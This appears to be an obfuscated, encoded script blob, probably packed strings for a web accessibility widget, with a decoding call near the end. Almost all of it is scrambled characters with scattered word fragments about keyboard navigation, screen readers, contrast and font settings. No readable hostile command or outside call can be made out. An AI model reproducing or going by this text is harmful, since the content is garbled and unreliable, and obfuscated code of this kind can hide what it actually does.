953Pb.472Pe!59xCL<68e1.fj2$1P.6056.sj7JPb419!PQl97PLui336PQM443b3J24 Q6P3Pt25\'1Pa620.y2\'8{29iDJf03L305.b1J%f?0J!18843X6013.CL905"8L,82L14.=!684e9."#5e8<4!9m67iLW67568C..! 89L2PJ55)8Po0663L.523176f1J26fW6"43aCLf32fLWw81.7Pt49o7.7(4r7Po67J7.%(6o9C=p8v26PL(t31cg0694uW7L179Pg472.LW76846C,|2n12%W5"13sPgL100LWJ76C7PI55,5L341.55iL|p94fPpm06<Pgm47Jp3881rr0a09"p3l81LLr9542Pp%08,Pr607uPp+06w.LW495LW118<5C1r5i14LW4y64"Pr!20tLW561.5PL82|3Ln66%36vLr.62tLW.91.5P.13n1..(9P1P032i1.5(6V9C365f5.0(4P7P.67f7Lh78P476q8491XW6o43LC<\'93t5L%52%17Ja0o23np5348sa0#5Le17T687LqP17c.LJ58PPqM48gLX422P4Ps82[4Lq69<34C1<.39YLXa17e4P.6812Ln95768Sr0j09,V9_06eCLx3126L495968hf6f219X2t70kPf378eLX<91L4L"J}S30!03Pb"<%PP9.L048997V5n405C9a!4P72,LVJ03o8<P!8970PLYf00e5P840d2Lv69P64fLpl09cLY=8883PL45c9La3843Pf99U9Ld3833C9r5P78lY3.23Jq0J03JY4d84gPqf962LY-94f4C1q1$27bY9m08LPau62kLVj03r8Pq94v8LA58106wLtL82<Pv5747+5r!2J96ov7f+5 !4.267v7238VLtm25ePvh975.fVt8L02qV6f71o.fJt9t96eV5o00<CL205P9Lo44e87tc1.28fV2.11JPc.35sLVy91f7Con1.81yY9b156Pcf693LY+37P3.dLts43fLYn07"2C8t4P61iY0575ePad11O>.b69m42Va194<Z.!.1747C964)76tf1f!1n19cPr032E.frPgf997+Cm|2e6<6Pfe4133.f14393 =!964s<-L!4.76fC9s!1f77L-..69J42 Z5n29eLYw97f7Lc05t166Y6p705<Je29.1LY73.837[8f08yLY.1167Lc86j55eV0L13.<Jo66o1L.274162[9500.LV842n7Lh06Y44sV5u005<&998.1Ld69<17,Z3s35dPvK97`LZe56e5Pc72.8<P73c39rv7eLZP16l7P007u5<%!0<923LVs84o6.!9.804a99.DJf03a30L.b4\/> bx8.xJmfofi.L{7J=r"..zJ9ss<9<uP96",i.sP-o6<8oLb!:JaJ;,bJ.J;P,"3mS!J|<5-!DeJJA=m-.yJ8a,efpr.f<1,efh.,.bh3..fu4,.fhm,.uh62.fP1,nflv,.aC,Bficg,8fty,<L,.6sp7n,.fs0roPg,Jfd,v"<"idput,.6<5;reoL$[mS8J|iLHW[LCac9-Pd-t9pe8vo!alydP.]<.riP-d0!","[<yp-L{qhe-kb_x.H"]7,"9ty eL.ra2io7b"u",rinTuL4onPoifesLha#gLfpr.nornc".PfJ7Smoose9eahe.aJ6fLGuutP!J)",vto.chdtaLt.fG.7moJsexnt<r.<J65LC6!J9Lmyoo=le-f.au60e57buP72..b-8afL\\4payh..T<.33n7LL8343.!P;fLn.665.y6.!J33P.Jf=.5\'JcJUL)J,P\'n%PP7.k5.aP(3Lrp.J!=.e\'J6JU7)JPP\'4%PP0.bP;.P(2f=.J\'r&JuJ)s(PAJ%-?.l2.u7.f25wo29!3 25P2.c31;5.h!5h44"LY.91pLWl87<LVL83%5P096i5CP.!375"LXP04cLX741L2L!622LX}379LXo255o8s!8P5.SLv.62u<&y76<2P62303LP84f94pd4?68.Z7]85.Pd8662<&l1393Pn72g8Lx61T622d8<22vZ4<44ed9744l&3i21.Pbe16cLZL26.1P321m2L206.79Vb22868J9467aPbc43mL[q35A4Ph37a7Lg56.5PJ37<.o4.!t5.\/23<oL1757yLv37 .ort4h75dLt364.Pb476..f6t0P32ob3I39La9J32Lb%e864Lqc73iPbt130Pay27]Pb"16.Paf05sPdt94nCL438L4P[87i2Pe28g8PL7268Pr2264Ps56f8C,q1861yd4268fa1733ed2P53}a1c5P!0685.<4."62>.o<o0P25.Log58!LXf27Pd4.46pX9T42.d9e64<p9l05,Lu608tLWn87LPb885n.<f55P422b6L75J[2X.o,2.J2.m1L J}g12o22eb"f>.bx0ixL8fiuL{PmSlntLesCs.8".fzJ5ss29<4P9L",<.su-ol<8JLb5:JJPmfsycthosi3.bfwPL-syJ|9.!..!nLmDur6letfl.nsJfLR.f7l<cy. Jy1onhJ!LfSCcond.iinuta<ce4inot.Xa<5ed8%Sfop iL5LFS,"wobl<U..x.raL]"c"u5dare.1anPmaLkL6up8atLSk p.5in7sP!Mu.L^-lltshrwNLms-darL\\oTMJiEJenJLz7anJot;fdtspotcb.fbveatJiffXle<.fpmlmle5iofded,L [s*c]d,"tomxin6To6ss-To0ljPnunryn,"95\/CavALF.,"te<astslePhePLw45\/4sLrli=ra3ieP\/L4fDct<ofSpor5}-.em!",<teaLwX",,;"H";Pfe0pioeso",5;.0pafh=6",aNoP.f7et!fL6.Pe",r<*MngO,"hun6J<ywJs-<t",w$<3in2.w.oczLm7:t<bi,decL{n1LgJ."ni"<-aten.<%tarinJex6{-p.<:da6aL6L{gkimJ<C<"rki8J<f,"Jarca..n,cfL<LIr.!6ro3do8n-cIfC!m0ga.y-8hi,d-5Baane1,.LLAfBa5neL,<nme5aL5fu..!<hi<dr6n,04pspua,<.Ly9ittm-faspchpld_<;r.fpl,e4sibL4fL4LyLdr<pddwnV,"Ji.ULyLit0m.o>.7a, fl`.!ly-otew-his-phifdrg;>afaC.f.lLfLy2f>gfl*.f..fc,.7ul<4rLgh8_LL_D0op1ow..fe.fu,<LcaJ-itemlf>ofa.mqoi.6rit<CPA.8ut5.xetr1bu1Ld"rim-dtsc7ib1dl3<Ceia5ch.cky]i.it=iargJ;lL2acfepied7la.guage1!p1pP!\/"d"sf-cP=-TyL7-lafLassPcL!-b8L`ari`hL"#uoi-3U<mlaig-3is,<4detPF#8ni-PULf[.atsL`o,.s#uTi-1U-5ki.-<`s. [datad`]2w-L5-.ir.",\\La4eyo,"8at\/PFnm<P<,7i","ufLzf",LgLLe<Ln<chtPlPxLmranjuahe.LisiPsfmeJ%N6.fjeeyP`ee<aLmuL;Pos9tL0po4i<fMobil7}rLghfwr.<9ttr2m!:sPLPi1ZP.exesL6caplbHck4hP3!a6d.0aLPinLtL5io"de7.P!reiuent<gla6g<gzeiuemte*:.ILmt.i3adPd:4<1"[!fdd<iatsiriL4trJP`8*..lacsf-lLm?"L"r7mone.<P[7la1s(WaLffife..<*_d)0Cde.iC;dJfa_ltPflnLsr*e )Laqhtt.5we6Lc.fi<d.2ly.u?IfSsar..fuyptngeSwf.foo..ouL<H1t.hlg7t. neLd<4renul9Lz3tat2"9"E2LmQor3prnss1JGi,".:TyolsmwyacJ\/.rhLfCo.ordfCdnt9as1L!uJzaOlearLfS"yl!dLJfS2zLLle.db:ck},"`@fP:T"o<2SPwPYf,""ma.l<<LgLedsum>0Lu.iaQ<1Lgyuf1.fL<QtLmelaLkP.LP.o..la<kP,LPlCC!loa.fcPE.oColo..f7PE.CS8}P..JfSP.PY JCLPAsJo6PA.JC`o..JzuJoao.5Jz.JC.iiyksLf.uPIJ,"fiL=fs0al3P6oiz9,Pfsm.llgfs2z< t.{1LvDif?f8ed,um86syze1P6nedaumlfsoz<7t.F2LaDi4?f2<Q)6sPzeeP6P<Q9fs.z<it.s3LJL\'.plfyP9stxrt9PvcdeQ",eThP#a6coumoiaLLfa"<)vaiBL_0.f{UPSEn8eraEy8`Plth9#L"Pke\'f]ab1ftcJ9eiPJ.flnP2pa)e<iToVfr%tuWn.JiL"PkbU,LfLtfC3.z.i.J+.o.oame7PSsheW<0JAPPin}trncLL!"p"T.e.vLywi< ,.khL.fs.it6h<$tw(en4Po:L%.by.fpnesein1PP.ab5Ey6`gd<0.wa.dP<Sh9ftwf+8fThbPogoffbLcke%LCPP7nt1r<PyPaaPifL}fJu!.vThR.fDcLPfbt.foyf"ndcPLS.L3fb<.fhedt!"f"T@J#\/[f9as3H<7LeP.!LPHhsfihoftcrt<cys`hLIJjP<$Kro8eeoP) xJC,"7PA3fLe,<pJ#C[fCasPH<8Lee.!.PHtsf8hoLtc4t<1ysghL5Jj9<$0rofeenP),xJ.,"iU.PTabP`qo.6ib.gizni$so14p5ge.kceJ>3oP7thv#PC",PEmdi<pEm4ilrin3t.bvacid3,"4P!3,"9P!"ir8quirLeSe.d<eanLell:fpN.,"f%tacfnfw.rpo4.f\/p..kJLStQteoeLeTh6nk!LhdvePy.2muLh,ffw5.L.ft-yPCredoleP*1ss7e.Isofn. JOJ.!P!"8"S.tedfN0$LNIn.trsc<ls:8fu4eJ9fmLp.5lqfict.f Jm:1sdbLaun8@i3.LsJFDhJiLyPFmePf.yJ.<Mfap.Fffrm0FL6P80Fs;&Jvfo.te2L!Lna0e.fJFdL&4fJ%M<bfCL=.earra.V1J.mL-M<2fm09S-teJJPP".corz",-M<tP8i,".L&"ml.ota<,0L&f<1i<P6CLn.fxref.ffFs2arJhP.<SJa..8..aria,4PG"cl[>P5or?,t%ansfe..L..Jfn<1P=2,"P.PwfckJ>oto.J,Lra^sffr.LG.VinkVP#P:<S<1Clv>gy.f5oP3<NPJ, oPnPt".f4ubn<Na!<5onPac9.f0Lz93<mli7k.S2P"",-Pkfab.`"7"LSfM.9NpmP.LmjisP.P_P:P|fPser.L2.fi[f"ndL<Pono..f.",JPyLOP@Pifocase2PhJtPuP|o(a9.fsef6n<7bemow3.fhse*PP8qee.f8:Companeit.oSeJviBes.PlRsersP0ditabsMf8al4<#qwwf*<8Th9#J5f<nwwsJ*nfLtJJttoysf9hJ*coppo1enesPi<FeJfaeedPPsqC9x.rLYr.fTevJl.4.xsx,<fcfnd9cte#b.PP.ln7^am.ffrg.niPL^Pf..3C3PS<om<lyP)LffrcqueredTsp)rJspJUJoIn#ertet.PNifo34SLrvSceZfJ4.zngu8L^7,PJunCeroPmmnuJac5ur2r.J.dZ.f.es"ri1L%tatafw5wJL,."TeCms"foePsg<GnwwP*.p.q<,.2MePasPe.2Shini<SS"lohi.7Sh4shln,LPw.bmMstPrs4f<eww<J*gf(Uerxinoft.r:bf._"L5P|b"Pe.beLxP|fawnPrs.b"3.fres3ec<ivLly-.f1oniidsr<u.f9erI.f0mp4rtfntt`c4eae<)6.Lhe.$en,ir.n<oP.5S.naches7.J.diffeaen..fPln5t.g<Ma.Pepe`pl9P).is9bP`<.i{.qe.rha<e.1deJel-p<6a.hwevsiLJ#rofCwafe<\/rP\/pu9pone.J<G.omLlytng.)lJcaoPSplnn^a9.f"awq5rfgu6L^.,.yLKLLs5qCcx.fLY8,.fwh3lenfrhmo.iL.baeriCrsChv5rious fw1b<ps.ilp.opfeP!di.abiM<,we8ow4<ScHf2n.JhoaP`achsev"*b3st.fulernfeJpefiefce30rsJf<nd.fa..f"xpCant^Pawh.t<fJ#<cf Gw=wJ8.fCP5howq<.s<F!Pxqaktng9JJ`<.eoucLc>adPus<PP3iePiLcsePtiLgsrfoJJJ6<$oeeu.P.fiodiPidealrfnnedW5ae.f5.fces5ltdfi!prgvebPyoLedfeLpeeie9ce9<.sortfeLam1lef.LrLc9ad0us7PP,f.Jsenti.gPWen4ar6P*riL2fo2JJL.JP.qf.f.ec.mmondtEetinw.P8PC7.f5pP8daLe<$Ne8eroPC<.fPsu4llw.f\'6ePfmbreJfdQL?!opj8Pyma\\eJ0.flort.J6f<-usfrs<%S<me.fot4ways3fwL)cqie.e.tLJkLKe:.fNL.inpJJLL5ea.eJ+Pth4t.<LSifsfrf1rs"`n1$e5Jffhr<ug9PPJ+<lwusldefw!b.4js1xavfwayP5LS3fyLuP.LE8*Ccsc1de.fSPyl1.ffheltsbf(PSSL.fwn.LyP.Pknes4zPsLb3whJlelPKLiL9LxnC.fiP4LfPPkconfs.PmaPe<P.fnifPic.lt5Plfou.`<}JDd%C.eatiLhweo<M3Lj5P.)<A4fvmsuZlls.fJmpoiru#p0op2ePwnLjeJ2fe`fifiehtl,.fdy.lutkMfn$<SPP2re entL^4%TLe.e.q2rdsU.vJc3ww9J*ffu4esbfa1ce8ta5lJ3feftuPes5`LiP*#ig4esf.fPev0l.u<G5GPesu7fetsP4thys..<MT.ffhi3h.eLKJ,.Cam5Lsrth1r<kin7s,Lfffncl%P9nJLfLLfasJjran5.f3isPal<fa0ds .Lfe,Lfhngh9fL!.f\/PE an1.fMooes.elvfew"LsflajkPLwh5te0.fooo.s..lellafgi2sfCntd.flxn1.f4lodki<sfdasfiLcli!hts,.oetP.!2.fLll,xo!deyP` akZ<<.feTsiLrP.<DuDs3!.r{D2eP9coPdi9%f.eyPnd!fo0r.hK,n@ese.0mak<H<ftPme8.f5h<PwepL"LobJ)b<eP0L6a.fexJafir.f"n.aNfyanserPkb]cawsePfc1rt4PPas.ioP<<Mf.f3avn.P3yet<H";m-de1JN6.qa.L<fmsniLor.@e&e.Jca es!fs.P.de.Xcfe6P0apfro3riitebftpch<olrgifal5fs"lul8<oIf.Lh"haoe.7di7fiful5y.iacnessiLaan@.Pi.fLr..EP,ou4.f6M,sPGf<B4ctJfuz.fiiasfeCai3:.2inmo@dur.le0le0s.3coe.<tq<<r<clwRysif<sP`=ak5.fompnovm<TJ.fao..wehLc.L6t.f5ou8)LLfbtst.LL).f5xpsrixnco.!2J{aFt p.LoPPsL4ToeJF9L&_fmm9Se&.0mLeL3cLCimk<.JVcant.5j<aal8ul0toJ<0cmL3ulL.f-riaL}0ewxfp9ic6\\hfgehHg5nn3ngr:P2<S7L5eth)#teola.f;le7se.,L3fmaPPPPk\'{fJl9P`P.aJuP:eisfPt1p.tofeJfP{LL.fioJ3fiJstLP=>foJJ,2wi<ch3Ji iPh<O =.6ar8<Likik.fxoL6yLJ.fPJr.<V,YL.fLrLCd.P.ft5y.ragLin.!J.ff,unF.!LPH.fc.nn3Uf3.Jpf<2<BLnus\\sLiLma.eS<4Po.<A,]Sl1.rfi1ismedg!f6ateLSrrrs,.ePmwfh6s.nob,<;3ecegnnzL2So6ryn.P9PCefdtesNPo9up.orn.f8J1omy\\ict.P1LmaP0E.w.yiAsMLO.LP02.z.adeLs2LO7J1GfeiabPedE<.2ou.fcfnPRPyCSfr$p.rfhrmGfnJmfLhr9ugfPPlLRPJ1.ftbrn1#o.<1cJ1vfegro":L+hutplc.f<en6.ftcof",4If]Lhfwa.tP5clrsPitin,.sL\'e.xit+kn<iIf<Lh-neId.5Nfb\'fTxlP+.o<OPntictL0r8Pxeoobe<0plProifao2b9<,iFPPplerohfTlolgar#JEZmo.4. va2lL9JEfmortklysLBLr.pb><..PPLT5,"0oovba7.JigoLoCwrtfpe92.s5aLLwsgoaoC|LMrpef%.a5h0MPw.<e.p >sfowbLNfnL0<R6pPTL78Lbc<For.4np3y<i.pn>i it`aty.f5ayfeL<.JLJ"L3J5aPLfa.fs2ar7hifsbdrLeJ$7"S0}f8zexdeDJ@wda tJoffar.4jJ4,"fJ$L"Meno.hrLmea@sroweDPpbltck0ane-LPfm.O.9$JB.oPgh,f<LramtJlchPngv*LhsP2Lx"Of3$a%fsfecffi..f4ig-.fPPEmthemL8J$.".fAJLad5ptiJf4orfJj`nLiiot,.fbaLedghaofbpoco-t7pemfsLru"tugL\\M$JcLQe.sdJ@.^J:Lm.$JcLQCDo<nJ1de.re*sJ5Lm.$J0LQ,mapJ@P^JrPhfL>MJ$V"Ne.P9io3J@0isi_L.P_3#LbfaBL\\F$Jt.i`nk`.f)sP3J@6hoePP]liykLef<!,P<re0irLcteP`ynowhe5.f&agJ\\J<J"<of2.f0PAa@tvpesf<tP)PouP.fJoune,ffLJfa<fJ9fi@st!adbf<2a.sph<sifal\'foCL\\a$JnT<aPYJ@cknvrrtsPo.-se}JLfi9<$emL1J$z".aoi"e.GKJ3nLfe<stw.enQLj25LuacoP)phem,..L5#LJmcoumatdsifLgcNuxtk+d3.f.+c<wa7kLtdP4L+!Clrckf+d<mJ0J"JleJr.0st7leaJ@uemfve3LkPprhvisus\/y.pJysfe tuJLdoJ$1".oRJ<seL*lPst8f<mav\/ilf_f<otfeyf5Lbfcrmm5nd-Lm-oiae.v\/n5VLaf-19n.VPc.Jiba6k.P8f\\J9Jreriohs.<=.,8cric2JTLrisgeP.f4efL.f.{ftr.s2.iac48PLToulJ!Pt0UP7L36T<4.PnJn8J=P8f6.f!P01J+f\/noJzuTd)nynLkP_iPnsrJ8lNsssPzJT PI.Lkn<Ns.JWsPrzende4JTpP0POP!J\/#nc.ea6e.OonUJTP^Js",t%leQs8.l<ntLTPfJ0ch3T>%TDLflovtJure.urLP6.izzP`<orua<5%ccea}Stale0JT em2ve.Lkapr\/vi9us-y.4JyifeltuaLdrJG-ta<e<yJT<hoL.fhG.LsteteJT.2nL-CoPtrnstmTc<anJP*5fsfhL.PO`<$9.fype"ifdc.Lhi.h.CcP3ftVem@}%eonach.om.JTyho\/JDcxb.acy-aLd-.Pf8LOsLbeeager9Tc!nv.rtfPoL-sL}J-fie<$Lm"L"%linLJTCun.fs1ar.hiPg.JE.swhaleiPLmTP.<"[]%2eJ.L7dLJtkefbo1rd8Ta50Jff<!er-J\/ ilyer%.po>geP`2il2erxzCnn.2omdvef)Ltfc<mm<nd8!.9HP7<I.kseifY+t-b<byL6%g&To4arD.LfJ5"rLP%gbTo.hLo.L2J53LM.,"9@frU.8Ly.B.dRJ!<"oLN mosalyJkML7kRJaL71Nf6odxl.2kLofmldaP.J8%mlvetwaPk.uP>Povo.fineefs{epNfbPck0," \'LJP`PP00orPfdLaciivltLdthrs.wacl8PPdicab6edfPl4re<.fLeroLBJlifkibgPa.b0No:P_aon1<:b1..ca<setPPuagwP`fef"esEPSenifatL#e\/fe@tsi`bf.f.loLkLTToi@JJco\'po eL.ToesfshJfJcPP{J2PLP{stae.f<oJ,stPrtffon4scR."eaL.f"or?)bauLiDa6epsck.rPL<"<<.6ou.fcfnP8fa9ro{<E7sPjsef<U.daPL\\)J2 aroP|P<N^mu en5xn2w.Pk.LD.J.froc#<Te`d4wnf*PPvi8w,4f<1sP.a.Gnec.JJThLs.r|<Pfc8rt5fiy#b3.f!ybtrtuusVwjlonJPZefmfxiP.fyuni)lPLsJeyrfi z<8.iaLsarilgep.<9<*bL;iasfbP4se[Tedpl7teaiL..b1bSJ",tgL"jdfv.nzLoL:P`L.".ospLn.cJ4f:L6.bLwLLPFsju(.PzL{.an0-l.st.<".ja.fh7efZ{#4<:9ak4yLnLmf".fzJblsy9f.et"FLe-<1JA5LHasr,onay"i"TKV<9er4w."LH7mo"sePveq.P.J72.!4cape-0LHo.saal<-aier.L<nke5do4n.o<J3".\/ey5n"1"PJP<!7"f4c0oss\\!nb<6e<r69f24386J70z820",dpitel.x<TL]Ztt.s:P\/crnn3U!#ac.boPk.cnef\/e,_.fS\/ebeJen<s.0jLo2.!0<.sy0c"h"i5iLotrZck1mh<ge.yiLw"c"t6acvSi9glnCu5to7JApp"3"v.deridrmoMM.5idC,"rwfmatnLm5og9v<7as0fp?ra9et.rP.vifioqau8tr<li..!ZouPubL.faunwtLhduPL^aZu.gL!sw.oby<U3o<.L]hmpsrs7nds,".eb6g<f<A5lu5lS1reenLJx<8Scfipt.xecePLz.lwLyLJht,liP",69"7"&{mrf.!LhlRyeu,hPtpm:\/3wwP.!<oumubP.!WomLifaamJ_afiLof.gTM<i.4=P.id1f.8.dfmbLd"a"k9v.*IDdp.L.lac"<"6<0"P"3t0"u"2a343w-rra.per-yfutybLJ\/fxasi<BlolfII4!s6<1Jt<ot-aid3o.1.er.<it<tt-tidao"\\"<h-hb4hs4<2-LiPwLJQ-shLw-<Q"xidL-J9"<c-J""LH-L=Pw6<FnL1RfryL}c{PTba1.!eL4feydowk.P9bao.!oL48ri.dPqin.tiLliP<)P<D<.J1.LP",wIn,ti!liPJ$n u!i-lo-tab<nd3x.o">8e.PJGaf 1st2on..P8=.z" L>.Px0]xL.jp8th$ o9e-eidPhLf2.r".ab".56o0CPx.<:sEr !trdke[liLej9in..bfec2p=ebP..f0.!4ur-le leCs.2cop v3rt.alvJjs.frliJk.oTauP`.,"gotiieLke&bo4rd. "_jsPan.Pz`.be Jb",<% m*fintffs.zenpePchxfr.co.ni)8 6ce.sicil.tyLft.olf=.r"b7xesP9e dttah`=[b"aen - i-.XgoLJir uPiPo.!ape_ch9bap.!<boLlp8r"8 f1nPspaPe"L"%J.fJov7.Jv .4cclssnbi"it<.fcvLk-klyb.arc -LU-eoadine i!tual.9A..icP.f!nterPt J4ms8. ij\/mtrqng9.fu.fk",yunJ-P!- .C[`ypc=.." .no!-L*",4 .pth6.P7 f4uns<8plioy d,"6ki9P`.acwes\\ibJlily 4inCorJL^6 .tmiu.!mLz1PPlity. yg9c97ef <g9Q75ff ;inntisli6edJfa.cepsisle. L4ioQdiYg..fn1$i<n"N<FJmo.ala, Lh-0we3- imiLroihoie.4.L8f-6f ;stiok!-l<n iLpb85f. .q5336LPgo76c fO|71096 L.36L1.f Po91JC oLpd87oC d|6J47ef yL|857:f eL|l296. @L|380o. 3L|8401C op9n72ff 2om?onfnt. f3|0G3.9 fap6f8.! <*st3okt f4\'8@44" f.q9f6.f fCoP0 fPeyfoa8d.Pfw ndJw"." T|7751f1 5$i.n.cLT2,"o f\':"x" 3|9775so .q4S9351 ayb1arJ",L L186@4Cf Lt71n6C, LJ22v8Ch f4L\/J. B>"7"L6-  q9%59bo rctJva5edn .:niPL^gbxxD.ax0Lx 3th.sirz bfiilL0# JLFfon4Paa15P4.P82.7.3 fP67.6C <6265p. eq8s81< "eouod.." r6L.. 6fwrth.f oPP Pcb8 r.!e73h. J!0i15Lf 7@aL.f.4.r40a4.Wct1vafe.s<6.06o 4Z!6294L 4s!76783 f9P .PSl<0.t.8 P.68Pfcu= tL11 "1"Txisr <>33L. 9un8toal NelJ<Tkeyr.fs.f.PT8 3f!72952 p0yb ar8 "f"%}" ibrdwsSr 6.!y99t6 9nt1as.. JlL2 fLlemse4 fahlqasd n8erJin. PJ. 1<B7ol,fslarPh.pil.ti1s.ffsPc<7 frP}6.fnxf0Pe4 P-5 dfa2d.D fbL{7 tfol6arf3.404o3 ".!J96o f4\'3" f3DeP "f"l9ngewi&do". P<\'76 !<\'J7 inc7ea9 frni2at#.fc$ PfL- ..Lux.fmn PfL0 .1<\'P.fap JfLk .non=f e<Sf ff\'7P.f.r.  fforLf 4pe1chN.f.o 2no".fkLW6 .:<6n.f4r ofufe."<"uf ,,"<s-LLVg "."uni Pfin.fffyFurL fpla7s fli8k.7f<u. dre,n..",rNo! fPilL. "<7r aJigLt J8s3 iPebrr pre.s.of5o!8p 5-!272 }.!L99P.bs20o fLr4"rt2",  iPtusl .!6h66(.be],L b4tt.n 2enoerPSe.rcr e3p"V" asitg.iprivio Le. Jors%.ren8",. a9tiJe snga,"L.b3>"L outewt o0%e,"3sp3ayP Ckos5. 4!sdb-sioe",e fFnp,t 5t..".<dirabb sdri!t 5forus.lett"L L4,.fvoecef idcl6d \'onzin5ecJouP f6F.uodk} 7hise.L.l5ntl i9L}da<os Npo.up5.hPesf ..3.J .05.< .g4.. .m2.o .j\/ 9f7J! LLmKedL,"ea<q aMle` -rant d ta. <f. bca=. LLz8cltse9coPor!nL3 fLou. m7P Ppa9e 2als. entar a,"" 1..!P18e! s0.3 1J.!-12,! _g.< 1a.!]20J! P9.8 tL,"Cths. oen8 sc,"&=.f" 31.C e.,"if6l! dpel eh.f\/to7f 3!.= C..!|17 ! l.!4 eJfauloJd i.f9 rP," 9. 1 e.fL fr.!c.feo .",8 5L!1W4.<1 6f.f text613L! P.!d t!ondl"P" s".. e9.f+.f-t af9< 2)f1 7.f0 <ft< l5owDcoft ),"k r!ad2.f9e LelP ou.fn.fLe Ptat C3.!4C67! 2",q s1tePliCk .,"a a`n.ear8e 4elv f:s.8mePt ,ctL e<t.'),ulh('iao"]r4)1(bhGc0P0>W"o."r!5P4z)ni-r1f..64P.GnPs 9Pte.2ff!J.qcJia|bdl"N3Jta]bs-$6b,0Ng0jwiJ]h?92GaJ[..gK.la5.\/fpa!.:_o93q}o!1frP4nJ2wsSP1lJ(G1sdT)P.e6)...P..e#wrxPut.Pl4)LZ\/.gxa.x]9:!3yq.,eJ#!P0.-hJ9R=5M0!5x[qE)w7ffi2e\/-#,"sf,i20.niM.#nl&s0-2lxj.fvtJ,S..2nfawn>fb6:2.i-.mN..l3filC7P&gsP"]dj!7ya25.n0nmega.i25."fPm1aE,P2=4nN:.u-:5.Ek"(P"h4". u7J.5$.c{PJR1J. Px2-l)fPs.5)lPk".PorPni4.l_Yc.z!=4.ypP.aP+l]nJLiG506z,nt2!woa=lj"!ta32EoPw..14hPflLiJ.ib,pL7]!.Jc!sPO8S.,r.3inCP!PpP"mcmi)!Lw!C5..A.qfIP3i.ne-!aP\/.a&4.le9Gdn-.w2e{s-P.i.kec\/.fJ"yPJ]$1P0Rh!\/_lsPr5\/)z!PPEtJp53:jrfaPJ!lq"Nle.,dP3.di`)cl2=Puv11P]tDJcose6LC2ei_8..CfxvpPh"Px"yPti)4-:brP8(tsox2,!h.[Jr.Jd.j!15NCtm!]sPs,7_JP,3)1P._qmss-g"7JHb2PsL8xP(l.(nPg1E<wLfX-gfc.t.8aud.fPPIl34oe\/b6dby"lPl X9rn"zS_\/i..J,f..P]P6wn3.P+o49s8.jefiP("m.dfg.enMssr7.P"e(l.\/xu,oiP.2J:.f8.)6P8Pfgri3iaP :8PSagvc_rouaf{d,.oyo.P.fSrJ+J.0w n76t!({f.P.0.bCPtrPdPs,fP}Pt""f!g4Juye-hh;l2tpa.wu.pJ0s.f=4h!wi{eJh.$iP[d!r"j.#f0.$ktscomGwfe))ftFilnTPT{5...cNogdit1P!fcp=#kwvI83d)\\.8]w1Xn4PP=]cv=a!eL._d9!!PPb..bqh1:7P(r@5gt24VP.fPLtJ+i hrrP4.4PhtP.p,ctscr\/uozLh=t:*.ie.tr67pf-_e92>Pui9a.J!PrN40xa8-dPJ(ep#r.P.k!Pv!ii2nPvc...nxfpP=wi72efgDGQPa)f[g0=g6qo.aPMT"nn\/Ner2a5"-.x6ucnSexiu{"6j.ae(.4MJx7PGfc"0i"8=e3enldebcc20f0s.+ift}H$iPxP1:wP!q"7.3r6.!IPL)\/_#ih.x6yt(PL|.8i2.b3*1;6,,l)43llx)$f,e0)!.P4Jedsgx.5cfa,zf!J!nmo;PrPy7x3c,8..Pau_6!18P(nJ9a l.uPKbusa5Pj1p; b8P3PX!Qi3PkpJE,"0f"f"L,Ldrccje.fLerP-7nN,cn2.kNs.7iB!uip{4P)"!=,p7 Jk"!-yPGrJ#fPPnp5\/|I1:oe8uP5$.v..Pii\/x2kCJaPPzP2ki=i&ksfIc\/Jlfnpbd0!..&.-?q),..foea(1e.e4n!.P".ayx;did.lSii|:Jk\/,|"1o&gGiffe2nn4qq.PH!55o"ujI,5..n.7-.ai.ea0!p4.e!.sP3P.P,weGn#x{617Eg"P9P!gn!8u)4J.h(tm7bs5.qP7!i.!i=Po2srI\/p!mcp.:eil3PJg\/\/yj\'!epoMPIE2.=x&.-f38{a)a.pjeasPszfob.&EPP).k1.h\/3leP17.1Plov.f5.6J-}!J.\/xiwn<j9aP3JL=n4d7P|3Ps.1xiokJ^.}#3ma=PJiXP.a32%.:u.-.Pn8olnoPPiAh6lNN-z.f!0Wf.<.C!.q .27Eeu.oopo,.vc#Eezt]r.dPa:6!ny\/y=(s7drni"89Lyg.L_(o2pI.i.2 i.m!3a}fL7LSn1.wj.2tsJe-{2.7P.J9:i.r=de08i7e54&;n9go\/x:nnyx;e6(u,a&dw.(P5.hqr.en}7wJ.43i5Mr=fsge?{uP{..9r.iT..JsPb7: 04.5.c.IP kD,dPwPx"P_t.+.wv.v\/I1fr87l3r.PP.@.m#JDi8!ePJ7fGPP\/fC,h\/!TcunTiL,rzfneE=t..9h)LPmofd.\/8.tng72PP."h_8L"nwm9h.nDJyuI. oPat1u0pWD4P;m3EtS.tg!(civgC)Pt40\/7@(08Pg8wf-dpn;32$9a"9..P2I.nttMjJJgesuf=nfF..b.1ie1c._fS.oEIoPDffaad+xv.).qPevu51J9e.s.snfg.J=.Mi1dq7cPhP(08e3W8fP"p)3P9Sadmnl.xor(hcrni3L)93u!w56;eo2ht\/p!j)"L#By"6.2{.$t3I7.r.el.eilfI63k=J&Q][ =ht=s1.y.lnNj"=b\/Pay.wfNedI34g#9.f!)fhi7fdPr-m\/pdTi6qI=vweobxr6t9j1y1po!.=aq3S68.cs..P]-6b5ag!|6=NT.hpPJau-4-)PsPx!.n.,f.pZP6P-Pl..xorlyPlP.(.yD5P)wst784tm5a. .o..1SwooE0i.t..e.i\/543..a.ir.0.iP#r.dPt}nJsiuq(9i;)!.o.P,t.6c4tih7PJgtp!e.g.i.3!p7n]+PSaP-2-of+ld3e.m<[s57f?8Pn>)1qpp9.PsrP4u"36 gJnnC6.re."0tl2,0i$P,w]e7PiJ5.e\/"st)}eh2r.6uh?dn7u.3(J[o.n_Ps.yiPm3te.\/Cf.pk!JPLl;g7fr8E.g6ls!jLPsjbfu7fiuP3p830,5J"Jled6..ly)PCh.Ns0liogt2bapD_,i)a3.7_GPy,{t.9..P!dPPb0,14E.loS-Ppi)dPf.byWP3lLDlR2.-J1LkdI.93U.xC6.oouf.gx.xR.=4J.2fS"67QidwCwd.s.mPDE5"..i.L,PJ&z.1 Lwgi"!Pt7"!.aPuo.kvr].9.4tPcnw0Crov_3q.1 tgoG.Pstwr4.q.woJ..;aP`f,PUPkP,19z]n.PPw-f)S{vw.-.f9tv4e{4uomPozr.o0flehqfii_"d{d,3ue1P_+CPqp0>atDP1.-1n_>{9v.6Jd.s_+"8dJ7u4.osne_ Je#.me.6..4I(.6I. CyI0..w61f!f1"zxx..-6".\/.unif75nPwzJ.Da\/l+fqh..o.9.qm.xaJ.Pj:,.0v.Pic J:3|e6vj.[40!t4$iq. 